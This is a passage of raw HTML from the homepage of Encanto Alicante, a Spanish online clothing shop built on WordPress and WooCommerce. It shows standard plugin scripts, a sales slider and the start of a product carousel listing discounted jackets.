<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://encantoalicante.com/wp-json/" /><link rel="alternate" type="application/json" href="https://encantoalicante.com/wp-json/wp/v2/pages/19042" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://encantoalicante.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://encantoalicante.com/" />
<link rel="alternate" type="application/json+oembed" href="https://encantoalicante.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fencantoalicante.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://encantoalicante.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fencantoalicante.com%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style>
                .woocommerce div.product .cart.variations_form .tawcvs-swatches,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches {
                    margin-top: 0px;
                    margin-right: 15px;
                    margin-bottom: 15px;
                    margin-left: 0px;
                    padding-top: 0px;
                    padding-right: 0px;
                    padding-bottom: 0px;
                    padding-left: 0px;
                }

                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch-item-wrapper {
                 margin-top: 0px !important;
                    margin-right: 15px !important;
                    margin-bottom: 15px !important;
                    margin-left: 0px !important;
                    padding-top: 0px !important;
                    padding-right: 0px !important;
                    padding-bottom: 0px !important;
                    padding-left: 0px !important;
                }

                /*tooltip*/
                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip {
                 width: px;
                    max-width: px;
                    line-height: 1;
                }
            </style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.site-title img{
	max-height: 100px;
}
.yith_magnifier_gallery li{
	width: auto !important;
}

    		</style>
		<style type="text/css" data-type="vc_custom-css">.custom-width .woocommerce{
    max-width: 1400px;
    margin: 0 auto;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1711537690460{margin-top: 80px !important;}.vc_custom_1711538077182{margin-top: 40px !important;}.vc_custom_1655365183484{margin-top: 80px !important;}.vc_custom_1712142802372{padding-top: -30px !important;}.vc_custom_1711019845932{padding-top: -50px !important;}.vc_custom_1745917838322{padding-right: 150px !important;padding-left: 150px !important;}.vc_custom_1711536777268{padding-top: -50px !important;}.vc_custom_1655365389164{margin-top: 50px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

<script
	type="text/javascript"
	src="https://cdn.aplazame.com/aplazame.js?public_key=ce407339070b6bba31fea60b55a83ec64769ff42&amp;sandbox=false"
	async defer
></script>
</head>

<body data-rsssl=1 class="home page-template-default page page-id-19042 theme-bohopeople woocommerce-no-js mega-menu-primary boxed pattern wpb-js-composer js-comp-ver-7.5 vc_responsive">
		<div class="boxed-wrap">		<header id="header" class="header-style1">
			<section class="topbar text-uppercase">
		<div class="container">
			<div class="row">
				<div class="col-md-6 col-sm-6">
					<div class="topbar-title icon-type-none">
						<h5>ENVÍO GRATUITO EN <span>peninsula</span> A PARTIR DE <span>100€</span></h5>
											</div>					
				</div>
				<div class="col-md-6 col-sm-6">					
					<ul class="list-inline text-lg-end">
	<li class="list-inline-item">
				 	<a href="https://encantoalicante.com/my-account/" title="Login / Register">Login / Register</a>
		 	</li>
	<li class="list-inline-item">EUR</li>
</ul>
				</div>
			</div>
		</div>	
	</section>
 <section class="logo-area">
	<div class="container">
		<div class="row">
			<div class="col-md-4 col-sm-4 col-xs-6">
				<form role="search" method="get" id="searchform" class="searchform" action="https://encantoalicante.com/">
	<div>
		<input type="text" class="form-control" value="" name="s" id="s" placeholder="BUSCAR" />
		<button><i class="fa fa-search"></i></button>		
	</div>
</form>			</div>
			
			<div class="col-md-4 col-sm-4 col-xs-12">
				<h1 class="site-title text-center">
					<a href="https://encantoalicante.com/" rel="home">
																		<img src="https://encantoalicante.com/wp-content/uploads/2016/02/Diseno-sin-titulo-18.png" alt="Encanto">
					</a>
				</h1>
			</div>

			<div class="col-md-4 col-sm-4 col-xs-6 text-lg-end">
														<ul class="list-inline text-lg-end shop-icons">
													<li class="list-inline-item"><a href="https://encantoalicante.com/lista-de-deseos/"><i class="fa fa-heart"></i><span>MIS FAVORITOS</span></a></li>
																		<li class="list-inline-item"><a href="https://encantoalicante.com/cart/"><i class="fa fa-shopping-cart"></i><span>CARRITO</span></a>
							<div class="dropdown-cart">
								<div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


</div>
	                        	<div class="clear"></div>
							</div>
						</li>
											</ul>
							</div>
			
		</div>		
	</div>	
</section>

<nav id="site-navigation" role="navigation">
	<div class="main-navigation">
	<div class="container">
	<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="640" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-current-menu-item mega-page_item mega-page-item-19042 mega-current_page_item mega-align-bottom-left mega-menu-flyout mega-menu-item-19125" id="mega-menu-item-19125"><a class="mega-menu-link" href="https://encantoalicante.com/" aria-current="page" tabindex="0">Inicio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-48" id="mega-menu-item-48"><a class="mega-menu-link" href="https://encantoalicante.com/tienda/" aria-expanded="false" tabindex="0">Tienda<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-700" id="mega-menu-item-700"><a class="mega-menu-link" href="https://encantoalicante.com/categoria-producto/ropa/">Ropa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-701" id="mega-menu-item-701"><a class="mega-menu-link" href="https://encantoalicante.com/categoria-producto/complementos/">Complementos</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-702" id="mega-menu-item-702"><a class="mega-menu-link" href="https://encantoalicante.com/categoria-producto/calzado/">Calzado</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-703" id="mega-menu-item-703"><a class="mega-menu-link" href="https://encantoalicante.com/categoria-producto/accesorios/">Accesorios</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-704" id="mega-menu-item-704"><a class="mega-menu-link" href="https://encantoalicante.com/categoria-producto/novios/" aria-expanded="false">Novi@s Ibicenc@s<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-706" id="mega-menu-item-706"><a class="mega-menu-link" href="https://encantoalicante.com/categoria-producto/novios/mujer/">Mujer</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-705" id="mega-menu-item-705"><a class="mega-menu-link" href="https://encantoalicante.com/categoria-producto/novios/hombre/">Hombre</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-36" id="mega-menu-item-36"><a class="mega-menu-link" href="https://encantoalicante.com/novedades/" tabindex="0">Novedades</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-707" id="mega-menu-item-707"><a class="mega-menu-link" href="https://encantoalicante.com/categoria-producto/novios/" aria-expanded="false" tabindex="0">Novi@s Ibicenc@s<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-709" id="mega-menu-item-709"><a class="mega-menu-link" href="https://encantoalicante.com/categoria-producto/novios/mujer/">Mujer</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-708" id="mega-menu-item-708"><a class="mega-menu-link" href="https://encantoalicante.com/categoria-producto/novios/hombre/">Hombre</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-11049" id="mega-menu-item-11049"><a class="mega-menu-link" href="https://encantoalicante.com/categoria-producto/siempre-verano/" tabindex="0">Siempre Verano</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-34" id="mega-menu-item-34"><a class="mega-menu-link" href="https://encantoalicante.com/quienes-somos/" tabindex="0">Quienes Somos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-33" id="mega-menu-item-33"><a class="mega-menu-link" href="https://encantoalicante.com/outlet/" tabindex="0">Outlet</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-574" id="mega-menu-item-574"><a class="mega-menu-link" href="https://encantoalicante.com/contacto/" tabindex="0">Contacto</a></li></ul></div>	</div>
	</div><!-- .main-navigation -->
</nav>	</header>
	<div class="slider-area">
			<!-- START home REVOLUTION SLIDER 6.6.20 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.6.20">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-122" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//encantoalicante.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Slide" title="Encanto" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//encantoalicante.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-122-layer-3" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:-2px;y:-50px;"
								data-text="w:normal;"
								data-dim="w:1243px;h:932px;"
								data-frame_999="o:0;st:w;"
								style="z-index:5;"
							><img src="//encantoalicante.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2000" height="1500" data-lazyload="//encantoalicante.com/wp-content/uploads/2016/02/WhatsApp-Image-2025-10-15-at-11.52.27.jpeg" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-122-layer-4" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:451px;y:200px;"
								data-text="w:normal;s:64;l:80;"
								data-frame_0="o:1;"
								data-frame_0_chars="d:5;o:0;rX:90deg;oZ:-50;"
								data-frame_1="sp:1750;"
								data-frame_1_chars="e:power4.inOut;d:10;oZ:-50;"
								data-frame_999="o:0;st:w;"
								style="z-index:6;font-family:'Allura';"
							>Autumn Vibes 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-122-layer-7" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:382px;y:579px;"
								data-text="w:normal;s:100;l:80;"
								data-frame_999="o:0;st:w;"
								style="z-index:7;font-family:'Roboto';"
							>¡REBAJAS! 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-122-layer-8" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:443px;y:686px;"
								data-text="w:normal;s:100;l:80;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;font-family:'Roboto';"
							>¡SALES! 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-123" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//encantoalicante.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Slide" title="Encanto" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//encantoalicante.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-123-layer-1" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:13px;y:-17px;"
								data-text="w:normal;"
								data-dim="w:1214px;h:862px;"
								data-frame_0="y:bottom;sX:2;sY:2;rZ:70deg;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;"
								style="z-index:5;"
							><img src="//encantoalicante.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1171" height="831" data-lazyload="//encantoalicante.com/wp-content/uploads/2016/02/piZap-49.jpg" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-123-layer-6" 
								data-type="text"
								data-color="#484919"
								data-rsp_ch="on"
								data-xy="x:438px;y:59px;"
								data-text="w:normal;s:100;"
								data-dim="w:418px;"
								data-frame_0="rX:70deg;oZ:-50;"
								data-frame_1="oZ:-50;e:power4.inOut;sp:1750;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;font-family:'Allura';"
							>Just in love 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-123-layer-9" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:119px;y:541px;"
								data-text="w:normal;s:80;l:80;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:'Roboto';"
							>!REBAJAS¡ 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-123-layer-12" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:782px;y:536px;"
								data-text="w:normal;s:80;l:80;"
								data-frame_999="o:0;st:w;"
								style="z-index:10;font-family:'Roboto';"
							>¡SALES! 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-124" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//encantoalicante.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Slide" title="Encanto" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//encantoalicante.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-124-layer-10" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:-60px;y:-6px;"
								data-text="w:normal;"
								data-dim="w:1352px;h:794px;"
								data-frame_0="sX:2;sY:2;"
								data-frame_0_mask="u:t;"
								data-frame_1="e:power2.out;sp:1000;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;st:w;"
								style="z-index:5;"
							><img src="//encantoalicante.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="911" height="535" data-lazyload="//encantoalicante.com/wp-content/uploads/2016/02/recorte.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-124-layer-11" 
								data-type="text"
								data-color="#212121"
								data-rsp_ch="on"
								data-xy="x:382px;y:162px;"
								data-text="w:normal;s:100;"
								data-frame_999="o:0;st:w;"
								style="z-index:6;font-family:'Allura';"
							>Bohemian 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-124-layer-13" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:42px;y:585px;"
								data-text="w:normal;s:100;l:80;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;font-family:'Roboto';"
							>¡REBAJAS! 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-124-layer-14" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:799px;y:579px;"
								data-text="w:normal;s:100;l:80;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:'Roboto';"
							>¡SALES! 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-124-layer-15" 
								data-type="text"
								data-color="#0f0f0f"
								data-rsp_ch="on"
								data-xy="x:513px;y:239px;"
								data-text="w:normal;s:100;"
								data-dim="w:187px;h:28px;"
								data-frame_999="o:0;st:w;"
								style="z-index:7;font-family:'Allura';"
							>Details... 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-125" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//encantoalicante.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Slide" title="Encanto" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//encantoalicante.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-125-layer-16" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:35px;y:259px;"
								data-text="w:normal;s:100;l:80;"
								data-frame_999="o:0;st:w;"
								style="z-index:7;font-family:'Roboto';"
							>¡REBAJAS! 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-125-layer-17" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:699px;y:661px;"
								data-text="w:normal;s:100;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;font-family:'Roboto';"
							>¡SALES! 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-125-layer-19" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:-1px;y:-20px;"
								data-text="w:normal;"
								data-dim="w:1247px;h:832px;"
								data-frame_999="o:0;st:w;"
								style="z-index:5;"
							><img src="//encantoalicante.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="800" height="534" data-lazyload="//encantoalicante.com/wp-content/uploads/2016/02/J168_9-1.jpg" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-125-layer-20" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:63px;y:102px;"
								data-text="w:normal;s:100;l:100;"
								data-dim="w:429px;h:102px;"
								data-frame_0="o:1;"
								data-frame_0_chars="d:5;x:-105%;o:0;rZ:-90deg;"
								data-frame_0_mask="u:t;"
								data-frame_1="sp:1200;"
								data-frame_1_chars="e:power4.inOut;dir:backward;d:10;rZ:0deg;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;st:w;"
								style="z-index:6;font-family:'Allura';"
							>Fall Season 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[786],gw:[1240],gh:[786],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div><section class="main-container">
	<div class="container">
		<div class="row"><div class="col-lg-10 offset-lg-1"><article id="post-19042" class="post-19042 page type-page status-publish hentry">	
	
	
	<div class="entry-content">
		<div class="wpb-content-wrapper"><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_section"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://encantoalicante.com/aplazame" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1000" height="150" src="https://encantoalicante.com/wp-content/uploads/2020/05/aplazamedef-2.png" class="vc_single_image-img attachment-full" alt="" title="aplazamedef" srcset="https://encantoalicante.com/wp-content/uploads/2020/05/aplazamedef-2.png 1000w, https://encantoalicante.com/wp-content/uploads/2020/05/aplazamedef-2-600x90.png 600w, https://encantoalicante.com/wp-content/uploads/2020/05/aplazamedef-2-300x45.png 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section custom-width"><div class="vc_row wpb_row vc_row-fluid vc_custom_1712142802372"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1711019845932"><div class="wpb_wrapper"><div class="perch-heading perch-heading-style-default perch-heading-align-center" style="margin-bottom:px"><h3 class="perch-heading-inner">Novedades</h3><div class="heading-subtitle"></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><strong>¡¡ COMIENZAN LAS REBAJAS !! DESCUENTOS DEL 30% EN ARTICULOS SELECCIONADOS</strong></h3>
<p><strong>                                    </strong></p>

		</div>
	</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="woocommerce">
	<div data-equal="eq-height" class="perch-products-carousel owl-carousel products-carousel-1 products products-carousel products-carousel-title- products-carousel-controls-yes" 
		data-items="4" 
		data-autoplay="1">
		<div class="text-center product type-product post-21058 status-publish first instock product_cat-chaquetas-casacas product_cat-ropa has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<span class="onsale">¡Oferta!</span>
	<div class="hover-wrap"><a title="Chaquetón joya Diamond" data-source="https://encantoalicante.com/product/chaqueton-joya-diamond/" href="https://encantoalicante.com/wp-content/uploads/2025/11/1-570x665.jpg" class="zoom rounded-circle"><i class="fa fa-search"></i></a><a title="Chaquetón joya Diamond" href="https://encantoalicante.com/product/chaqueton-joya-diamond/" class="link rounded-circle"><i class="fa fa-link"></i></a><img decoding="async" src="https://encantoalicante.com/wp-content/uploads/2025/11/1-570x665.jpg" class="img-fluid" alt="Chaquetón joya Diamond"></div><div class="product-info"><a class="product-title" href="https://encantoalicante.com/product/chaqueton-joya-diamond/"><h3 class="loop-title">Chaquetón joya Diamond</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>595.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>415.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins> <small class="woocommerce-price-suffix">IVA INC.</small></span>
</a><div class="button-wrap"><a href="https://encantoalicante.com/product/chaqueton-joya-diamond/" data-quantity="1" class="pull-left button product_type_variable add_to_cart_button" data-product_id="21058" data-product_sku="" aria-label="Elige las opciones para &ldquo;Chaquetón joya Diamond&rdquo;" aria-describedby="Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto" rel="nofollow"><i class="fa fa-shopping-cart"></i> Seleccionar</a><a href="/?add_to_wishlist=21058"  
			data-product-id="21058" 
			data-product-type="variable" 
			class="archive_add_wishlist button add_to_wishlist pull-right text-right">
			<i class="fa fa-heart-o"></i>Añadir a favoritos
			</a></div></div></div>
<div class="text-center product type-product post-21053 status-publish instock product_cat-chaquetas-casacas product_cat-ropa has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<span class="onsale">¡Oferta!</span>
	<div class="hover-wrap"><a title="Chaquetón joya Blackie" data-source="https://encantoalicante.com/product/chaqueton-joya-blackie/" href="https://encantoalicante.com/wp-content/uploads/2025/11/2-570x665.jpg" class="zoom rounded-circle"><i class="fa fa-search"></i></a><a title="Chaquetón joya Blackie" href="https://encantoalicante.com/product/chaqueton-joya-blackie/" class="link rounded-circle"><i class="fa fa-link"></i></a><img decoding="async" src="https://encantoalicante.com/wp-content/uploads/2025/11/2-570x665.jpg" class="img-fluid" alt="Chaquetón joya Blackie"></div><div class="product-info"><a class="product-title" href="https://encantoalicante.com/product/chaqueton-joya-blackie/"><h3 class="loop-title">Chaquetón joya Blackie</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>595.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>415.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins> <small class="woocommerce-price-suffix">IVA INC.</small></span>
